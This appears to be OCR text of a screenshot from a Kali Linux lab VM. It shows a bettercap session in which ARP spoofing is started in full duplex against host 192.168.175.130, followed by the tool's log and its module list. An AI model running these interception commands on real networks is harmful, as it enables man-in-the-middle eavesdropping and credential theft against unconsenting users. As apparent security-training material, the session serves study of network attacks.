 Kali 2025 x64 Customized by zSecurity v1.0 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2025 x64 Customized ... target
Apps Places Sep 19 12:33
root@kali: ~
root@kali: ~ 142x43
192.168.175.0/24 > 192.168.175.129 » set arp.spoof.targets 192.168.175.130 & set arp.spoof.fullduplex true & arp.spoof ongithub copilot app
192.168.175.0/24 > 192.168.175.129 » set arp.spoof.targets 192.168.175.130; set arp.spoof.fullduplex true; arp.spoof on
192.168.175.0/24 > 192.168.175.129 » [12:29:56] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechan
isms, the attack will fail.
192.168.175.0/24 > 192.168.175.129 » [12:29:56] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.175.0/24 > 192.168.175.129 » help
help MODULE : List available commands or show module specific help if no module name is provided.
active : Show information about active modules.
quit : Close the session and exit.
sleep SECONDS : Sleep for the given amount of seconds.
get NAME : Get the value of variable NAME, use * alone for all, or NAME* as a wildcard.
set NAME VALUE : Set the VALUE of variable NAME.
read VARIABLE PROMPT : Show a PROMPT to ask the user for input that will be saved inside VARIABLE.
clear : Clear the screen.
include CAPLET : Load and run this caplet in the current session.
! COMMAND : Execute a shell command and print its output.
alias MAC NAME : Assign an alias to a given endpoint given its MAC address.
Modules
any.proxy > not running
api.rest > not running
arp.spoof > running
ble.recon > not running
c2 > not running
can > not running
caplets > not running
dhcp6.spoof > not running
dns.spoof > not running
events.stream > running
gps > not running
graph > not running
hid > not running
http.proxy > not running
http.server > not running
https.proxy > not running
https.server > not running
mac.changer > not running
mdns.server > not running
mysql.server > not running
ndp.spoof > not running
net.probe > running
To direct input to this VM, click inside or press Ctrl+G.
Search Ae Ai Ps Me Pr L 1 ENG 22:46
IN 19-09-2025